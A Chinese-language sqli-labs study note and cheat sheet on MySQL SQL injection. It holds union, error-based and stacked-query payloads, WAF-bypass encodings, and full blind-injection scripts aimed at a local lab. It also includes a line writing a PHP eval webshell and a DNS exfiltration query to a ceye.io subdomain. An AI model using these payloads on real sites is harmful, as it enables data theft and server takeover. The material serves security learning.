刚刷一遍sqli-labs,而且发现之前刷sqli-labs的笔记找不到了,那就这次顺便做个比较全面的整理,包括基础知识和一些高级技巧,包括mysql、oracle和sqlserver。【oracle和sqlserver更新中】
Mysql
基础知识
1、变量和基础信息
当前数据库版本
VERSION() @@VERSION @@GLOBAL.VERSION当前用户
USER() SYSTEM_USER() SESSION_USER() CURRENT_USER()当前数据库
DATABASE() SCHEMA()路径
@@BASEDIR : mysql安装路径: @@SLAVE_LOAD_TMPDIR : 临时文件夹路径: @@DATADIR : 数据存储路径: @@CHARACTER_SETS_DIR : 字符集设置文件路径 @@LOG_ERROR : 错误日志文件路径: @@PID_FILE : pid-file文件路径 @@BASEDIR : mysql安装路径: @@SLAVE_LOAD_TMPDIR : 临时文件夹路径
2、常用函数
联合函数
CONCAT()
GROUP_CONCAT()
CONCAT_WS()数字/字符/字符串
ASCII(): 获取字母的ascii码值
BIN(): 返回值的二进制串表示
CONV(): 进制转换
FLOOR():向下取整
ROUND():舍入到最接近的整数
LOWER():转成小写字母
UPPER(): 转成大写字母
HEX():十六进制编码
UNHEX():十六进制解码
MID():从文本字段中提取字符
LEFT():从左侧截取字符串
SUBSTR():截取字符串
SUBSTRING():截取字符串注释
行间注释
xxx-- -(--后面有个空格)
xxx;--
xxx#
xxx;#
` (反引号)
行内注释
/* */
+xx/* 内容 */xx;
/*! 语句 */
/*! select * from test */
语句会被执行注入基础
1、判断注入存在
数字型
?id=1+1# ?id=-1 or 1=1# ?id=-1 or 10-2=8# ?id=1 and 1=2# ?id=1 and 1=1#字符型
参数被引号或括号包围,我们需要闭合引号或括号。
?id=1'# ?id=1"# ?id=1')# ?id=1)# ?id=1' and '1'='1# ?id=1' and '1'='2#
2、order by
ORDER BY 关键词用于对记录集中的数据进行排序。
在存在注入的情况下我们可以利用order by子句进行快速猜解列数,再配合union select语句进行回显。
?id=1' order by 3#(正确)
?id=1' order by 4#(错误)
列数为3当然通过order by判断出来的列数不一定就是该表中的全部列数,而是该sql语句查询的列个数,如果使用的select * from xx查询的话就可以通过order by得知表的列数。
3、union查询
MySQL UNION 操作符用于连接两个以上的 SELECT 语句的结果组合到一个结果集合中。
通过union操作符我们可以在闭合当前查询语句后拼接一个我们可控的查询语句来查询并带出数据。
mysql> select * from users where id='1';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id='1' union select 1,'aa','lanvnal';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | aa | lanvnal |
+----+----------+----------+
2 rows in set (0.00 sec)通常页面只会显示查询的第一个结果,可以通过控制查询条件使原查询的结果为空。
4、limit用法
SELECT * FROM ids LIMIT a,bLIMIT后的第一个参数是输出记录的初始位置,第二个参数偏移量,偏移多少,输出的条目就是多少。
SELECT * FROM ids LIMIT 10 OFFSET 2OFFSET与逗号隔开基本是一样的,唯一的差别就是两个参数的位置前后颠倒了一下。
5、查库/表/列名
查数据库名:select database()
查询所有数据库名: select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA
查询数据库中所有表:select group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479
查users表名下的列名信息:union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x75736572
查users表名下列名username,password的数据:
union select 1,username,password from user
union select 1,group_concat(username,password),3 from users
===============
information_schema.tables:存储mysql数据库下面的所有表名信息的表
information_schema.columns :存储mysql数据库下面的所有列名信息的表
table_schema:数据库名
Table_name:表名
column_name:列名6、文件操作
条件:
需要有读取文件的权限
需要知道绝对物理路径
文件大小小于max_allowed_packet
load_file()
load_file("/tmp/test.txt”)
load_file(char(68,58,92,116,101,115,116,46,116,120,116))
load_file(0x443A2F2F746573742E747874)导出数据
select database() into outfile “/var/www/html/1.txt"
select "<?php eval($_POST['LANVNAL'])?>" into outfile '/var/www/html/shell.php'7、报错语句
1、通过UpdateXml报错,注入语句如下:
uname=1'and 1=(updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where id=4)),1))
?id=1 and 1=(updatexml(1,(make_set(3,'~',(database()))),1))
2、通过floor报错,注入语句如下:
uname=1'and select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a);
3、通过ExtractValue报错,注入语句如下:
uname=1'and extractvalue(1, concat(0x5c, (select group_concat(table_name) from information_schema.tables where table_schema=database())))
4、通过NAME_CONST报错,注入语句如下:
name_const(name,value)函数会用传入的参数返回一列结果集.传入的参数必须是常量
uname=1'and exists(select * from (select * from(select name_const(version(),0))a join (select name_const(version(),0))b)c)—+
5.通过join报错爆字段
注:该方法在知道表名的情况下使用
select * from (select * from 表名 a join 表名 b) c
在得到一个字段后,使用using得到下一个字段
select * from (select * from 表名 a join 表名 b using (已知的字段,已知的字段)) c
6.通过exp报错
uname=1'and exp(~(select * from (select user() ) a) )
7.通过GeometryCollection()报错
uname=1'and geometrycollection((select * from(select * from(select database())a)b)) --+
8.通过polygon()报错
uname=1'and polygon((select * from(select * from(select database())a)b)) --+
9.通过multipoint()报错
uname=1'and multipoint((select * from(select * from(select database())a)b)) --+
10.通过multlinestring()报错
uname=1'and multilinestring((select * from(select * from(select database())a)b)) --+
11.通过multpolygon()报错
uname=1'and multipolygon((select * from(select * from(select database())a)b)) —+
12.通过linestring()报错
uname=1'and linestring((select * from(select * from(select database())a)b))--+8、堆叠注入(Stacked injections)
从名词的含义就可以看到应该是一堆 sql 语句(多条)一起执行。而在真实的运用中也是这样的, 我们知道在 mysql 中, 主要是命令行中, 每一条语句结尾加; 表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stacked injection。
原理:
在SQL中,分号(;)是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products服务器端生成的sql语句为: Select * from products where productid=1;DELETE FROM products当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
局限性:
堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。
9、盲注
盲注的本质是猜解。
我们想实现的是我们要构造一条语句来测试我们输入的布尔表达式,使得布尔表达式结果的真假直接影响整条语句的执行结果,从而使得系统有不同的反应,在时间盲注中是不同的返回的时间,在布尔盲注中则是不同的页面反应。
bool盲注脚本:
#!/usr/bin/python3
import requests
import string
import sys
global findBit
import binascii
Flag_yes = "You are in"
def sendPayload(payload):
url = 'http://127.0.0.1:8001/Less-5/?id=1'+ payload
content = requests.get(url).text
return content
def findDatabaseNumber():
count = 1
while count:
payload = "'AND (SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA) ="
payload = payload + str(count) + "--+"
recv = sendPayload(payload)
if Flag_yes in recv:
return count
else:
count += 1
def findTableNumber(dbname):
count = 1
dbname = '0x' + bytes.decode(binascii.hexlify(str.encode(dbname)))
while count:
payload = "'AND (select count(table_name) from information_schema.tables where table_schema="+dbname+") ="
payload = payload + str(count) + "--+"
recv = sendPayload(payload)
if Flag_yes in recv:
return count
else:
count += 1
def findColumnNumber(tableName):
count = 1
tableName = '0x' + bytes.decode(binascii.hexlify(str.encode(tableName)))
while count:
payload = "'AND (select count(column_name) from information_schema.columns where table_name="+tableName+") ="
payload = payload + str(count) + "--+"
recv = sendPayload(payload)
if Flag_yes in recv:
return count
else:
count += 1
def findDataNumber(columnName,tableName):
count = 1
while count:
payload = "'AND (select count("+columnName+") from "+tableName+") ="
payload = payload + str(count) + "--+"
recv = sendPayload(payload)
if Flag_yes in recv:
return count
else:
count += 1
def getDatabaseName(dbNum):
global findBit
for k in range(dbNum):
i = 1
while i :
findBit = 0
doubleSearchDbs(-1,255,i,k)
i += 1
if findBit == 1:
sys.stdout.write("`\r\n")
break
def getTableName(tableNum,dbName):
global findBit
dbName = '0x' + bytes.decode(binascii.hexlify(str.encode(dbName)))
for k in range(tableNum):
i = 1
while i :
findBit = 0
doubleSearchTable(-1,255,i,k,dbName)
i += 1
if findBit == 1:
sys.stdout.write("\r\n")
break
def getColumnName(columnNum,tableName):
global findBit
tableName = '0x' + bytes.decode(binascii.hexlify(str.encode(tableName)))
for k in range(columnNum):
i = 1
while i :
findBit = 0
doubleSearchColumn(-1,255,i,k,tableName)
i += 1
if findBit == 1:
sys.stdout.write("\r\n")
break
def getDataName(dataNum,columnName,tableName):
global findBit
for k in range(dataNum):
i = 1
while i :
findBit = 0
doubleSearchData(-1,255,i,k,columnName,tableName)
i += 1
if findBit == 1:
sys.stdout.write("\r\n")
break
def doubleSearchDbs(leftNum,rightNum,i,k):
global findBit
midNum = (leftNum + rightNum) / 2
if (rightNum != leftNum +1):
querysql = "'AND ASCII(SUBSTRING((SELECT schema_name FROM INFORMATION_SCHEMA.SCHEMATA LIMIT " + str(k) + ",1)," + str(i) + ",1)) > " + str(midNum) + "--+"
recv = sendPayload(querysql)
if Flag_yes in recv:
doubleSearchDbs(midNum,rightNum,i,k)
else:
doubleSearchDbs(leftNum,midNum,i,k)
else:
if rightNum != 0:
sys.stdout.write(chr(int(rightNum)))
sys.stdout.flush()
else:
findBit = 1
return
def doubleSearchTable(leftNum,rightNum,i,k,dbName):
global findBit
midNum = (leftNum + rightNum) / 2
if (rightNum != leftNum +1):
querysql = "'AND ASCII(substr((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA="+ dbName+" limit " + str(k) + ",1)," + str(i) + ",1)) > " + str(midNum) + "--+"
recv = sendPayload(querysql)
if Flag_yes in recv:
doubleSearchTable(midNum,rightNum,i,k,dbName)
else:
doubleSearchTable(leftNum,midNum,i,k,dbName)
else:
if rightNum != 0:
sys.stdout.write(chr(int(rightNum)))
sys.stdout.flush()
else:
findBit = 1
return
def doubleSearchColumn(leftNum,rightNum,i,k,tableName):
global findBit
midNum = (leftNum + rightNum) / 2
if (rightNum != leftNum +1):
querysql = "'AND ascii(substr((SELECT column_name FROM INFORMATION_SCHEMA.columns WHERE TABLE_name="+ tableName+" limit " + str(k) + ",1)," + str(i) + ",1)) > " + str(midNum) + "--+"
recv = sendPayload(querysql)
if Flag_yes in recv:
doubleSearchColumn(midNum,rightNum,i,k,tableName)
else:
doubleSearchColumn(leftNum,midNum,i,k,tableName)
else:
if rightNum != 0:
sys.stdout.write(chr(int(rightNum)))
sys.stdout.flush()
else:
findBit = 1
return
def doubleSearchData(leftNum,rightNum,i,k,columnName,tableName):
global findBit
midNum = (leftNum + rightNum) / 2
if (rightNum != leftNum +1):
querysql = "'AND ascii(substr((SELECT "+ columnName+" from " +tableName + " limit " + str(k) + ",1)," + str(i) + ",1)) > " + str(midNum) + "--+"
recv = sendPayload(querysql)
if Flag_yes in recv:
doubleSearchData(midNum,rightNum,i,k,columnName,tableName)
else:
doubleSearchData(leftNum,midNum,i,k,columnName,tableName)
else:
if rightNum != 0:
sys.stdout.write(chr(int(rightNum)))
sys.stdout.flush()
else:
findBit = 1
return
def exp():
dbNum = findDatabaseNumber()
print ("the number of database is "+str(dbNum))
getDatabaseName(dbNum)
dbName = input('Find tables from :')
tableNum = findTableNumber(dbName)
print ("the nameber of table is: " + str(tableNum))
getTableName(tableNum,dbName)
tableName = input('Find columns from :')
columnNum = findColumnNumber(tableName)
print ("the number of column is: " + str(columnNum))
getColumnName(columnNum,tableName)
columnName = input('Find data from :')
dataNum = findDataNumber(columnName,tableName)
print ("the number of data is :" + str(dataNum))
getDataName(dataNum,columnName,tableName)
exp()
时间型盲注脚本:
#!/usr/bin/python3
import requests
import string
import sys
global findBit
import binascii
import time
Flag_yes = "You are in"
s = r',0123456789abcdefghijklmnopqrstuvwxyz'
url = 'http://127.0.0.1:8001/Less-9/?id=1\''
def sendPayload(payload):
url = 'http://127.0.0.1:8001/Less-9/?id=1\''+ payload
#print (url)
content = requests.get(url).text
return content
def check(payload):
url_new = url + payload
time_start = time.time()
content = requests.get(url=url_new)
time_end = time.time()
if time_end - time_start >3:
return 1
def getDbNameLength():
length = ''
for i in range(1,3):
for c in range(10):
payload = "and if(substr(length(database()),%d,1)='%d',sleep(3),1)--+" % (i,c)
if check(payload):
length += str(c)
print (length)
sys.stdout.write("`\r\n")
return int(length)
def getTableLength(dbname):
length = ''
dbname = '0x' + bytes.decode(binascii.hexlify(str.encode(dbname)))
for i in range(1,3):
for c in range(10):
payload = "and if(substr(length((select group_concat(table_name) from information_schema.tables where table_schema={})),{},1)='{}',sleep(3),1)--+".format(dbname,i,c)
if check(payload):
length += str(c)
print (length)
sys.stdout.write("`\r\n")
return int(length)
def getColumnsLength(tbname):
length = ''
tbname = '0x' + bytes.decode(binascii.hexlify(str.encode(tbname)))
for i in range(1,3):
for c in range(10):
payload = "and if(substr(length((select group_concat(column_name) from information_schema.columns where table_name={})),{},1)='{}',sleep(3),1)--+".format(tbname,i,c)
if check(payload):
length += str(c)
print (length)
sys.stdout.write("`\r\n")
return int(length)
def getDataLength(colName,tbName):
length = ''
for i in range(1,3):
for c in range(10):
payload = "and if(substr(length((select group_concat({}) from {})),{},1)='{}',sleep(3),1)--+".format(colName,tbName,i,c)
if check(payload):
length += str(c)
print (length)
sys.stdout.write("`\r\n")
return int(length)
def getDatabaseName(dbLength):
result = ''
for i in range(1,dbLength + 1):
for c in s:
payload = "and if(substr(database(),%d,1)='%c',sleep(3),1)--+" % (i,c)
if check(payload):
result += c
break
print (result)
sys.stdout.write("`\r\n")
def getTablesName(dbName,tbLength):
result = ''
dbName = '0x' + bytes.decode(binascii.hexlify(str.encode(dbName)))
for i in range(1,tbLength+1):
for c in s:
payload = "and if(substr((select group_concat(table_name) from information_schema.tables where table_schema={}),{},1)='{}',sleep(3),1)--+".format(dbName,i,c)
if check(payload):
result += c
break
print (result)
sys.stdout.write("`\r\n")
def getColumnsName(tbName,coLength):
result = ''
tbName = '0x' + bytes.decode(binascii.hexlify(str.encode(tbName)))
for i in range(1,coLength+1):
for c in s:
payload = "and if(substr((select group_concat(column_name) from information_schema.columns where table_name={}),{},1)='{}',sleep(3),1)--+".format(tbName,i,c)
if check(payload):
result += c
break
print (result)
sys.stdout.write("`\r\n")
def getDatas(colName,tbName,dataLength):
result = ''
for i in range(1,dataLength+1):
for c in s:
payload = "and if(substr((select group_concat({}) from {}),{},1)='{}',sleep(3),1)--+".format(colName,tbName,i,c)
if check(payload):
result += c
break
print (result)
sys.stdout.write("`\r\n")
def exp():
dbLength = getDbNameLength()
print ("database_name's length:{}".format(dbLength))
getDatabaseName(dbLength)
dbname = input('Find tables from :')
tbLength = getTableLength(dbname)
print ("Tables_name's length:{}".format(tbLength))
getTablesName(dbname,tbLength)
tbname = input('Find columns from :')
coLength = getColumnsLength(tbname)
print ("columns_name's length:{}".format(coLength))
getColumnsName(tbname,coLength)
colname = input('Find datas from :')
dataLength = getDataLength(colname,tbname)
print ("data's length:{}".format(dataLength))
getDatas(colname,tbname,dataLength)
exp()
绕过技巧
1、绕过空格过滤
a.使用注释符
/**/替代空格b.如果过滤了空格和注释符
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}c.可以使用特殊中文字符 %a0
id=1'%a0union%a0select%a01,user(),3%a0and%a0'1'='1这个可算是一个不成汉字的中文字符了,因为%a0的特性,在进行正则匹配时,匹配到它时是识别为中文字符的,所以不会被过滤掉,但是在进入SQL语句后,Mysql是不认中文字符的,所以直接当作空格处理,就这样,我们便达成了Bypass的目的,成功绕过空格+注释的过滤。
d.中文字符配合注释符
union/*%aa*/select。
这个不是属于/*xxx*/应该是被防护了的怎么还可以呢?这是中文字符的特性利用,中文字符配合注释符bypass 。利用%e4等只要是中文字符开头的,就可以完成绕过检测!e.使用括号
seleCt (group_concat(table_name)) from (information_schema.tables) where (table_schema=database())) f.使用反引号
select `database()`,可以用来过空格和正则,特殊情况下还可以将其做注释符用2、绕过黑名单过滤
a .双写绕过
waf将关键字过滤了的情况。
$id= preg_replace('/UNION/s',"", $id); //Strip out UNIONb.大小写绕过
用于大小写不敏感的过滤。
$id= str_replace('union','', $id);c.and/or的过滤
and => &&
or => ||d.等号/比较符的过滤
?id=1' or 1 like 1# 绕过对 = > 等过滤
or '1' IN ('1234')# 替代=e.过滤了注释符
闭合前后引号。
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";id=-1' or '1'='1
id=-1' union select 1,database(),'3f.函数被过滤
等价替换:
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
逐位比较:
substring()和substr()被过滤:
?id=1 and ascii(lower(mid((select pwd from users limit 1,1),1,1)))=74
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -1g.过滤了union/where/limit
每次取一个值比较。
id=1 && (select user from users where id=1)='admin'
id=1 && (select user from users limit 1) = 'admin'
id=1 && (select user from users group by user_id having user_id = 1) = 'admin'3、绕过addslashes()函数
可以用宽字节来绕过。
mysql在使用GBK编码的时候,会认为两个字符为一个汉字,例如%aa%5c就是一个汉字(前一个ascii码大于128才能到汉字的范围)。原理大概来说就是,一个双字节组成的字符,比如一个汉字‘我’的utf8编码为%E6%88%91 当我们使用?id=-1%E6’ 这样的构造时,’ 前面加的 \ 就会和%E6 合在一起,但是又不是一个正常汉字,但是起到了注掉 \ 的作用
addslashes()会在单引号前加一个\ 来转义引号。
绕过方法:
1、宽字节使\拼接成中文字符造成转移失效
2、构造 %**%5c%5c%27的情况,后面的%5c会被前面的%5c给注释掉。
4、绕过mysql_real_escape_string()函数
mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
\x00
\n
\r
\
'
"
\x1a如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
可用宽字节绕过。
5、编码绕过
在引号或特定词被过滤时,使用urlencode,ascii(char),hex,unicode等编码绕过
or 1=1 => %6f%72%20%31%3d%31
/tmp/test.txt => char(68,58,92,116,101,115,116,46,116,120,116)
十六进制
security => 0x7365637572697479
双重编码
?id=1%252f%252a*/UNION%252f%252a /SELECT%252f%252a*/1,2,password%252f%252a*/FROM%252f%252a*/Users--+
unicode编码
单引号:'
%u0027 %u02b9 %u02bc %u02c8 %u2032
%uff07 %c0%27
%c0%a7 %e0%80%a7
空白:
%u0020 %uff00
%c0%20 %c0%a0 %e0%80%a0
左括号(:
%u0028 %uff08
%c0%28 %c0%a8
%e0%80%a8
右括号):
%u0029 %uff09
%c0%29 %c0%a9
%e0%80%a9进阶技巧
1、order by的妙用
登陆场景:
$username = $_POST['username'];
$password = $_POST['password'];
if(filter($username)){
//过滤括号
}else{
$sql="SELECT * FROM admin WHERE username='".$username."'";
$result=mysql_query($sql);
@$row = mysql_fetch_array($result);
if(isset($row) && $row['username'] === 'admin'){
if ($row['password']===md5($password)){
//Login successful
}else{
die("password error!");
}
}else{
die("username does not exist!");
}
}mysql> select * from users where username='admin6';
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 18 | admin6 | 51b7a76d51e70b419f60d3473fb6f900 |
+----+----------+----------------------------------+
1 row in set (0.00 sec)通过order by盲注获取password的值。
mysql> select * from users where username='admin6' union select 1,2,'5' order by 3;
+----+----------+----------------------+
| id | username | password |
+----+----------+----------------------+
| 1 | 2 | 5 |
| 18 | admin6 | 51b7a76d51e70b419f60 |
+----+----------+----------------------+
2 rows in set (0.00 sec)
mysql> select * from users where username='admin6' union select 1,2,'6' order by 3;
+----+----------+----------------------+
| id | username | password |
+----+----------+----------------------+
| 18 | admin6 | 51b7a76d51e70b419f60 |
| 1 | 2 | 6 |
+----+----------+----------------------+
2 rows in set (0.00 sec)
mysql> select * from users where username='admin6' union select 1,2,'51' order by 3;
+----+----------+----------------------+
| id | username | password |
+----+----------+----------------------+
| 1 | 2 | 51 |
| 18 | admin6 | 51b7a76d51e70b419f60 |
+----+----------+----------------------+
2 rows in set (0.00 sec)
mysql> select * from users where username='admin6' union select 1,2,'52' order by 3;
+----+----------+----------------------+
| id | username | password |
+----+----------+----------------------+
| 18 | admin6 | 51b7a76d51e70b419f60 |
| 1 | 2 | 52 |
+----+----------+----------------------+
2 rows in set (0.00 sec)通过上面的查询可以发现,按照password列排序时,字符的大小影响着他们的位置。通过调整我们设置的字符,找出回显内容变换的时刻来确定这一位的字符。
2、FUZZ
通过Burpsuite的Intruder模块来跑一遍FUZZ脚本,有助于确定注入点和闭合符号。
附上几个FUZZ字典:
3、在盲注中使用 DNS 进行外带
限制:
除了Oracle 支持 windows 和 Linux 系统的攻击以外其他攻击只能在Windows环境下
并且数据中不能包含:~@等特殊字符。
原理:
因为DNS查询是可以在DNS服务器之前转发的,那么DNS报文就能从安全系统内转发出来。DNS在解析时会留下日志,通过读取多级域名的解析日志,获取请求信息。即使假设服务器不允许连接公网,如果目标主机能够解析任意域名,也能够通过 DNS 查询转发进行数据外带。而这种 DNS 外带的方式,可以使得攻击者通过从易受攻击的数据库管理系统发出特制的DNS请求,攻击者可以在另一端拦截来查看恶意SQL查询(例如管理员密码)的结果。

Mysql相对于Oracle来说可利用方法单一且需要一定的条件。
secure_file_priv设置为空。
示例:
使用DnsLog平台:http://ceye.io
select load_file(concat('\\\\',(select version()),'.juqh6m.ceye.io\\abc'));

参考链接
https://www.cnblogs.com/backlion/p/9721687.html
http://p0desta.com/2018/01/28/Sqli_labs%E9%80%9A%E5%85%B3%E6%96%87%E6%A1%A3/
http://byd.dropsec.xyz/2016/08/01/SQL-Injection%E7%BB%95%E8%BF%87%E6%8A%80%E5%B7%A7/

